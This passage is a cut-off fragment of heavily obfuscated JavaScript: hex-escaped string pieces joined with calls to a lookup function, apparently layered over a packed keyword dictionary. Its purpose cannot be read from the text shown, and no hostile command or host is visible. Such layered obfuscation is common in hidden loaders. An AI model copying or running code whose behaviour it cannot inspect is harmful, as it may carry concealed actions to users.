a9f6('\x30\x78\x31\x66\x63')+_0x5ea9f6('\x30\x78\x64\x31\x33')+_0x5ea9f6('\x30\x78\x32\x34\x35')+_0x5ea9f6('\x30\x78\x36\x37\x38')+_0x5ea9f6('\x30\x78\x31\x32\x36\x38')+_0x5ea9f6('\x30\x78\x39\x64\x61')+_0x5ea9f6('\x30\x78\x63\x36\x63')+_0x5ea9f6('\x30\x78\x63\x39\x33')+_0x5ea9f6('\x30\x78\x34\x32\x63')+_0x5ea9f6('\x30\x78\x63\x65\x35')+_0x5ea9f6('\x30\x78\x38\x30\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x31\x31')+_0x5ea9f6('\x30\x78\x39\x66\x34')+_0x5ea9f6('\x30\x78\x65\x63\x63')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+'\x5c\x69\x5c\x27\x29\x5d\x28\x31\x6f\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x63\x64')+_0x5ea9f6('\x30\x78\x63\x33\x32')+_0x5ea9f6('\x30\x78\x36\x31\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x31')+_0x5ea9f6('\x30\x78\x37\x39\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x33\x39')+_0x5ea9f6('\x30\x78\x31\x61\x35')+_0x5ea9f6('\x30\x78\x65\x35\x35')+_0x5ea9f6('\x30\x78\x36\x61\x61')+_0x5ea9f6('\x30\x78\x31\x32\x36\x38')+'\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x32\x33\x31')+_0x5ea9f6('\x30\x78\x34\x66\x33')+'\x33\x76\x2d\x31\x61\x29\x7c\x7c\x5a\x2c'+_0x5ea9f6('\x30\x78\x63\x38\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x31\x65\x66')+_0x5ea9f6('\x30\x78\x38\x62\x64')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x64\x35\x64')+_0x5ea9f6('\x30\x78\x34\x62\x35')+'\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x36\x35\x63')+_0x5ea9f6('\x30\x78\x38\x38\x34')+'\x6f\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x66\x36\x35')+_0x5ea9f6('\x30\x78\x36\x65\x30')+_0x5ea9f6('\x30\x78\x61\x34\x38')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+_0x5ea9f6('\x30\x78\x64\x34\x61')+'\x5d\x2b\x2f\x67\x29\x7c\x7c\x32\x58\x3d'+_0x5ea9f6('\x30\x78\x39\x38\x61')+'\x27\x29\x26\x26\x28\x32\x58\x3d\x31\x6f'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x61\x37')+_0x5ea9f6('\x30\x78\x31\x37\x30')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x35\x32\x37')+_0x5ea9f6('\x30\x78\x63\x63\x62')+_0x5ea9f6('\x30\x78\x65\x31\x32')+_0x5ea9f6('\x30\x78\x39\x38\x33')+_0x5ea9f6('\x30\x78\x63\x34\x65')+_0x5ea9f6('\x30\x78\x63\x34\x32')+_0x5ea9f6('\x30\x78\x31\x33\x36\x38'))+(_0x5ea9f6('\x30\x78\x61\x37\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x36\x37\x65')+_0x5ea9f6('\x30\x78\x35\x33\x31')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x35\x30\x62')+'\x5c\x27\x5c\x5c\x79\x5c\x27\x5d\x28\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x64')+_0x5ea9f6('\x30\x78\x64\x61\x37')+_0x5ea9f6('\x30\x78\x63\x35\x64')+_0x5ea9f6('\x30\x78\x33\x30\x38')+_0x5ea9f6('\x30\x78\x38\x62\x63')+_0x5ea9f6('\x30\x78\x35\x66\x31')+'\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27\x2b\x31'+_0x5ea9f6('\x30\x78\x31\x31\x65\x30')+'\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x35\x62\x33')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x61\x34\x35')+'\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x62\x31')+_0x5ea9f6('\x30\x78\x38\x63\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x64\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x65\x35')+_0x5ea9f6('\x30\x78\x36\x34\x61')+'\x5c\x69\x5c\x27\x29\x2b\x31\x34\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x64\x37')+'\x29\x29\x29\x7d\x29\x2c\x24\x28\x31\x4b'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x36\x36')+_0x5ea9f6('\x30\x78\x33\x38\x66')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x65\x61\x39')+_0x5ea9f6('\x30\x78\x31\x64\x39')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d\x28'+_0x5ea9f6('\x30\x78\x34\x32\x38')+_0x5ea9f6('\x30\x78\x36\x66\x34')+_0x5ea9f6('\x30\x78\x31\x30\x36\x35')+_0x5ea9f6('\x30\x78\x36\x62\x32')+_0x5ea9f6('\x30\x78\x64\x66\x61')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x35')+_0x5ea9f6('\x30\x78\x62\x64\x35')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x63\x35')+_0x5ea9f6('\x30\x78\x66\x37\x37')+_0x5ea9f6('\x30\x78\x65\x64\x33')+_0x5ea9f6('\x30\x78\x36\x37\x63')+'\x5c\x27\x29\x5d\x28\x29\x3b\x4a\x28\x32'+_0x5ea9f6('\x30\x78\x37\x38\x32')+_0x5ea9f6('\x30\x78\x38\x33\x66')+'\x6d\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x37\x65')+_0x5ea9f6('\x30\x78\x64\x32\x33')+_0x5ea9f6('\x30\x78\x32\x38\x34')+_0x5ea9f6('\x30\x78\x33\x33\x34')+'\x5c\x5c\x38\x5c\x5c\x31\x70\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x65\x66\x32')+_0x5ea9f6('\x30\x78\x65\x64\x33')+_0x5ea9f6('\x30\x78\x64\x64\x38')+_0x5ea9f6('\x30\x78\x61\x36\x66')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x66\x64\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x61\x64')+_0x5ea9f6('\x30\x78\x32\x32\x37')+_0x5ea9f6('\x30\x78\x37\x32\x62')+_0x5ea9f6('\x30\x78\x34\x63\x66')+_0x5ea9f6('\x30\x78\x31\x30\x66\x63')+'\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c'+'\x79\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x32\x39\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x36\x63')+'\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x37\x65')+_0x5ea9f6('\x30\x78\x33\x66\x34')+_0x5ea9f6('\x30\x78\x31\x30\x61\x61')+_0x5ea9f6('\x30\x78\x39\x33\x38')+_0x5ea9f6('\x30\x78\x39\x32\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x38')+_0x5ea9f6('\x30\x78\x35\x39\x38')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x66\x33')+_0x5ea9f6('\x30\x78\x39\x65\x37')+_0x5ea9f6('\x30\x78\x31\x32\x30\x65')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x65\x66\x37')+_0x5ea9f6('\x30\x78\x66\x35\x31')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x61\x66\x32')+_0x5ea9f6('\x30\x78\x33\x33\x35')+_0x5ea9f6('\x30\x78\x32\x62\x36'))+(_0x5ea9f6('\x30\x78\x34\x36\x66')+'\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x31\x30')+_0x5ea9f6('\x30\x78\x31\x31\x39\x65')+_0x5ea9f6('\x30\x78\x63\x30\x30')+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x33\x31\x61')+_0x5ea9f6('\x30\x78\x34\x65\x32')+_0x5ea9f6('\x30\x78\x31\x30\x38\x30')+_0x5ea9f6('\x30\x78\x35\x35\x38')+'\x5c\x52\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x38\x35')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x4d\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x35\x32')+_0x5ea9f6('\x30\x78\x31\x31\x65\x66')+_0x5ea9f6('\x30\x78\x31\x37\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x62\x64')+_0x5ea9f6('\x30\x78\x39\x62\x30')+_0x5ea9f6('\x30\x78\x65\x61\x37')+_0x5ea9f6('\x30\x78\x35\x66\x36')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x34\x63\x34')+_0x5ea9f6('\x30\x78\x32\x32\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x63\x35')+_0x5ea9f6('\x30\x78\x63\x63\x32')+_0x5ea9f6('\x30\x78\x36\x64\x33')+'\x5c\x5c\x34\x5c\x27\x29\x5b\x50\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x62\x65\x63')+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x62\x65')+_0x5ea9f6('\x30\x78\x64\x34\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x39\x31')+'\x27\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x34\x61\x33')+_0x5ea9f6('\x30\x78\x66\x63\x36')+_0x5ea9f6('\x30\x78\x31\x33\x36\x39')+_0x5ea9f6('\x30\x78\x36\x32\x38')+_0x5ea9f6('\x30\x78\x66\x30\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x62\x62')+_0x5ea9f6('\x30\x78\x63\x64\x31')+_0x5ea9f6('\x30\x78\x39\x38\x33')+_0x5ea9f6('\x30\x78\x63\x34\x65')+_0x5ea9f6('\x30\x78\x37\x37\x37')+_0x5ea9f6('\x30\x78\x66\x33\x63')+_0x5ea9f6('\x30\x78\x64\x62\x39')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x33\x33\x30')+_0x5ea9f6('\x30\x78\x61\x66\x35')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x38\x62')+_0x5ea9f6('\x30\x78\x31\x32\x39\x38')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x64\x35\x34')+_0x5ea9f6('\x30\x78\x66\x62\x65')+_0x5ea9f6('\x30\x78\x31\x31\x39\x65')+_0x5ea9f6('\x30\x78\x34\x65\x37')+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+'\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x79\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x32\x39\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x36\x63')+_0x5ea9f6('\x30\x78\x39\x62\x30')+_0x5ea9f6('\x30\x78\x32\x37\x65')+_0x5ea9f6('\x30\x78\x33\x66\x34')+_0x5ea9f6('\x30\x78\x38\x32\x61')+'\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x64')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x38')+'\x29\x7d\x4a\x28\x32\x56\x5b\x50\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x32\x36')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x64\x62\x63')+_0x5ea9f6('\x30\x78\x33\x66\x33')+_0x5ea9f6('\x30\x78\x62\x65\x37')+_0x5ea9f6('\x30\x78\x66\x32\x63')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x38\x32')+_0x5ea9f6('\x30\x78\x37\x63\x36')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x64\x35\x66')+_0x5ea9f6('\x30\x78\x33\x66\x33')+_0x5ea9f6('\x30\x78\x31\x33\x33\x62')+_0x5ea9f6('\x30\x78\x38\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x63\x63\x66')+_0x5ea9f6('\x30\x78\x63\x33\x33')+_0x5ea9f6('\x30\x78\x31\x32\x35\x63')+_0x5ea9f6('\x30\x78\x33\x66\x66'))+('\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x36\x36')+_0x5ea9f6('\x30\x78\x37\x62\x31')+_0x5ea9f6('\x30\x78\x62\x37\x32')+_0x5ea9f6('\x30\x78\x31\x30\x37\x36')+_0x5ea9f6('\x30\x78\x62\x63\x36')+_0x5ea9f6('\x30\x78\x34\x65\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x32\x39\x38')+_0x5ea9f6('\x30\x78\x35\x34\x30')+_0x5ea9f6('\x30\x78\x63\x66\x32')+_0x5ea9f6('\x30\x78\x38\x34\x31')+_0x5ea9f6('\x30\x78\x38\x62\x31')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x35\x30\x62')+_0x5ea9f6('\x30\x78\x38\x38\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x63\x62')+_0x5ea9f6('\x30\x78\x62\x38\x35')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x63\x61')+'\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x65\x61')+_0x5ea9f6('\x30\x78\x62\x37\x65')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x64')+_0x5ea9f6('\x30\x78\x37\x33\x31')+_0x5ea9f6('\x30\x78\x31\x31\x35\x37')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x63\x32\x38')+_0x5ea9f6('\x30\x78\x62\x38\x64')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x64\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x65\x66')+_0x5ea9f6('\x30\x78\x62\x31\x30')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x35\x62\x62')+_0x5ea9f6('\x30\x78\x61\x30\x30')+_0x5ea9f6('\x30\x78\x32\x62\x63')+_0x5ea9f6('\x30\x78\x35\x36\x33')+_0x5ea9f6('\x30\x78\x37\x35\x31')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x36\x65\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x31\x34')+'\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x75\x5b'+_0x5ea9f6('\x30\x78\x33\x66\x33')+_0x5ea9f6('\x30\x78\x31\x31\x36\x65')+_0x5ea9f6('\x30\x78\x65\x33\x33')+'\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x39\x39')+'\x6d\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4d'+_0x5ea9f6('\x30\x78\x35\x37\x62')+_0x5ea9f6('\x30\x78\x31\x66\x31')+_0x5ea9f6('\x30\x78\x31\x31\x66\x64')+_0x5ea9f6('\x30\x78\x31\x30\x62\x39')+'\x2b\x36\x7a\x2b\x50\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x30')+'\x5c\x5c\x33\x5c\x27\x29\x29\x7d\x58\x7b'+_0x5ea9f6('\x30\x78\x33\x63\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x35\x62')+_0x5ea9f6('\x30\x78\x35\x30\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x69\x5c\x5c\x61\x5c\x27\x29\x5d'+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x32\x30')+_0x5ea9f6('\x30\x78\x33\x66\x34')+_0x5ea9f6('\x30\x78\x38\x32\x63')+'\x5c\x5c\x6e\x5c\x27\x29\x2b\x50\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x37\x38\x65')+_0x5ea9f6('\x30\x78\x61\x34\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x62\x30\x64')+_0x5ea9f6('\x30\x78\x62\x34\x63')+_0x5ea9f6('\x30\x78\x64\x65\x36')+_0x5ea9f6('\x30\x78\x33\x39\x62')+_0x5ea9f6('\x30\x78\x31\x64\x30')+_0x5ea9f6('\x30\x78\x61\x39\x62')+_0x5ea9f6('\x30\x78\x31\x61\x61')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x66\x66\x30')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x62\x5c\x5c\x6d\x5c\x27\x29\x29\x5b\x32'+_0x5ea9f6('\x30\x78\x31\x61\x61')+_0x5ea9f6('\x30\x78\x34\x33\x64')+'\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x74\x5c\x5c\x76\x5c\x27\x29\x2b\x32\x68'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x39\x30')+_0x5ea9f6('\x30\x78\x34\x34\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x62\x61')+_0x5ea9f6('\x30\x78\x39\x61\x62'))+('\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x5ea9f6('\x30\x78\x66\x37\x64')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x31\x30\x33')+'\x32\x68\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x64\x39')+_0x5ea9f6('\x30\x78\x38\x34\x61')+_0x5ea9f6('\x30\x78\x31\x30\x61\x34')+_0x5ea9f6('\x30\x78\x61\x37\x38')+_0x5ea9f6('\x30\x78\x31\x32\x31\x32')+_0x5ea9f6('\x30\x78\x34\x30\x62')+_0x5ea9f6('\x30\x78\x31\x32\x61\x30')+_0x5ea9f6('\x30\x78\x39\x39\x30')+_0x5ea9f6('\x30\x78\x64\x32\x31')+'\x65\x72\x7c\x7c\x65\x7a\x7c\x65\x79\x7c'+'\x65\x78\x7c\x65\x77\x7c\x65\x76\x7c\x65'+'\x75\x7c\x65\x74\x7c\x65\x73\x7c\x65\x71'+'\x7c\x65\x69\x7c\x65\x70\x7c\x7c\x65\x6f'+_0x5ea9f6('\x30\x78\x37\x31\x64')+_0x5ea9f6('\x30\x78\x37\x36\x65')+'\x64\x57\x7c\x64\x44\x7c\x64\x56\x7c\x64'+_0x5ea9f6('\x30\x78\x31\x30\x64\x30')+_0x5ea9f6('\x30\x78\x32\x65\x32')+'\x64\x75\x7c\x64\x73\x7c\x64\x6b\x7c\x61'+_0x5ea9f6('\x30\x78\x31\x30\x33\x63')+_0x5ea9f6('\x30\x78\x32\x36\x32')+_0x5ea9f6('\x30\x78\x61\x63\x31')+'\x43\x7c\x64\x4e\x7c\x64\x55\x7c\x64\x54'+_0x5ea9f6('\x30\x78\x35\x37\x38')+_0x5ea9f6('\x30\x78\x35\x31\x65')+_0x5ea9f6('\x30\x78\x33\x33\x37')+'\x7c\x64\x4a\x7c\x64\x49\x7c\x64\x48\x7c'+_0x5ea9f6('\x30\x78\x34\x63\x63')+_0x5ea9f6('\x30\x78\x31\x31\x66\x39')+'\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76\x7c'+'\x66\x75\x7c\x66\x74\x7c\x66\x73\x7c\x66'+_0x5ea9f6('\x30\x78\x62\x34\x61')+'\x7c\x66\x6e\x7c\x66\x6d\x7c\x66\x6c\x7c'+_0x5ea9f6('\x30\x78\x31\x30\x65\x38')+'\x72\x7c\x66\x41\x7c\x66\x4c\x7c\x66\x54'+_0x5ea9f6('\x30\x78\x38\x63\x36')+_0x5ea9f6('\x30\x78\x32\x34\x30')+'\x4d\x7c\x66\x4b\x7c\x66\x43\x7c\x66\x4a'+_0x5ea9f6('\x30\x78\x31\x31\x32\x65')+_0x5ea9f6('\x30\x78\x34\x65\x61')+'\x42\x7c\x66\x67\x7c\x65\x57\x7c\x66\x66'+_0x5ea9f6('\x30\x78\x31\x31\x35\x66')+_0x5ea9f6('\x30\x78\x64\x37\x36')+_0x5ea9f6('\x30\x78\x64\x37\x31')+_0x5ea9f6('\x30\x78\x62\x66\x30')+_0x5ea9f6('\x30\x78\x36\x31\x39')+_0x5ea9f6('\x30\x78\x31\x61\x30')+_0x5ea9f6('\x30\x78\x38\x39\x62')+_0x5ea9f6('\x30\x78\x34\x32\x33')+_0x5ea9f6('\x30\x78\x62\x35\x37')+_0x5ea9f6('\x30\x78\x38\x64\x61')+_0x5ea9f6('\x30\x78\x61\x37\x63')+_0x5ea9f6('\x30\x78\x36\x31\x31')+_0x5ea9f6('\x30\x78\x38\x65\x63')+_0x5ea9f6('\x30\x78\x63\x64\x64')+_0x5ea9f6('\x30\x78\x31\x30\x37\x61')+'\x7c\x62\x6a\x7c\x62\x71\x7c\x62\x70\x7c'+_0x5ea9f6('\x30\x78\x31\x31\x35\x38')+'\x6c\x7c\x62\x6b\x7c\x62\x42\x7c\x62\x73'+'\x7c\x62\x43\x7c\x62\x4e\x7c\x62\x56\x7c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x32')+_0x5ea9f6('\x30\x78\x34\x38\x30')+'\x7c\x62\x4d\x7c\x62\x45\x7c\x62\x4c\x7c'+_0x5ea9f6('\x30\x78\x64\x37\x66')+'\x48\x7c\x62\x47\x7c\x62\x46\x7c\x62\x68'+_0x5ea9f6('\x30\x78\x61\x34\x61')+'\x61\x55\x7c\x61\x54\x7c\x61\x53\x7c\x61'+_0x5ea9f6('\x30\x78\x39\x30\x30')+_0x5ea9f6('\x30\x78\x66\x32\x39')+_0x5ea9f6('\x30\x78\x31\x30\x32\x61')+_0x5ea9f6('\x30\x78\x39\x62\x35')+_0x5ea9f6('\x30\x78\x64\x64\x61')+_0x5ea9f6('\x30\x78\x34\x63\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x66')+_0x5ea9f6('\x30\x78\x35\x33\x62')+_0x5ea9f6('\x30\x78\x31\x32\x37\x32')+_0x5ea9f6('\x30\x78\x64\x66\x62')+'\x7c\x63\x44\x7c\x64\x68\x7c\x63\x55\x7c'+_0x5ea9f6('\x30\x78\x61\x66\x64')+_0x5ea9f6('\x30\x78\x31\x38\x66')+_0x5ea9f6('\x30\x78\x39\x64\x34')+'\x63\x4a\x7c\x63\x49\x7c\x63\x48\x7c\x63'+'\x47\x7c\x63\x46\x7c\x63\x57\x7c\x63\x4e'+_0x5ea9f6('\x30\x78\x38\x66\x66')+_0x5ea9f6('\x30\x78\x61\x66\x62')+_0x5ea9f6('\x30\x78\x32\x31\x37')+_0x5ea9f6('\x30\x78\x31\x32\x64\x30')+_0x5ea9f6('\x30\x78\x65\x61\x32')+_0x5ea9f6('\x30\x78\x34\x64\x65')+_0x5ea9f6('\x30\x78\x31\x33\x35\x36')+_0x5ea9f6('\x30\x78\x37\x37\x36')+'\x63\x7c\x63\x62\x7c\x63\x61\x7c\x63\x39'+_0x5ea9f6('\x30\x78\x63\x61\x36')+_0x5ea9f6('\x30\x78\x32\x32\x64')+'\x32\x7c\x63\x31\x7c\x63\x30\x7c\x63\x67')+(_0x5ea9f6('\x30\x78\x31\x32\x64\x62')+_0x5ea9f6('\x30\x78\x64\x34\x34')+'\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75'+_0x5ea9f6('\x30\x78\x36\x37\x61')+_0x5ea9f6('\x30\x78\x31\x33\x34\x32')+_0x5ea9f6('\x30\x78\x37\x36\x34')+'\x7c\x66\x55\x7c\x65\x43\x7c\x66\x57\x7c'+'\x68\x43\x7c\x6b\x53\x7c\x6a\x78\x7c\x6a'+'\x76\x7c\x6a\x75\x7c\x6a\x74\x7c\x6a\x73'+'\x7c\x6a\x72\x7c\x6a\x70\x7c\x6a\x68\x7c'+'\x6a\x6f\x7c\x6a\x6e\x7c\x6a\x6d\x7c\x6a'+'\x6c\x7c\x6a\x6b\x7c\x6a\x6a\x7c\x61\x46'+_0x5ea9f6('\x30\x78\x31\x30\x62\x30')+'\x6a\x7a\x7c\x6a\x4b\x7c\x6a\x53\x7c\x6a'+_0x5ea9f6('\x30\x78\x39\x35\x61')+_0x5ea9f6('\x30\x78\x31\x66\x38')+_0x5ea9f6('\x30\x78\x63\x31\x32')+_0x5ea9f6('\x30\x78\x34\x39\x61')+_0x5ea9f6('\x30\x78\x31\x65\x36')+_0x5ea9f6('\x30\x78\x35\x66\x32')+_0x5ea9f6('\x30\x78\x38\x63\x32')+_0x5ea9f6('\x30\x78\x65\x61\x33')+_0x5ea9f6('\x30\x78\x38\x65\x37')+_0x5ea9f6('\x30\x78\x63\x34\x36')+_0x5ea9f6('\x30\x78\x33\x32\x32')+_0x5ea9f6('\x30\x78\x33\x39\x32')+_0x5ea9f6('\x30\x78\x34\x61\x65')+_0x5ea9f6('\x30\x78\x35\x38\x64')+_0x5ea9f6('\x30\x78\x62\x39\x62')+_0x5ea9f6('\x30\x78\x62\x30\x66')+_0x5ea9f6('\x30\x78\x35\x30\x32')+_0x5ea9f6('\x30\x78\x65\x62\x35')+_0x5ea9f6('\x30\x78\x31\x37\x39')+_0x5ea9f6('\x30\x78\x36\x32\x31')+'\x6b\x4e\x7c\x6b\x4d\x7c\x6b\x4b\x7c\x6b'+_0x5ea9f6('\x30\x78\x32\x36\x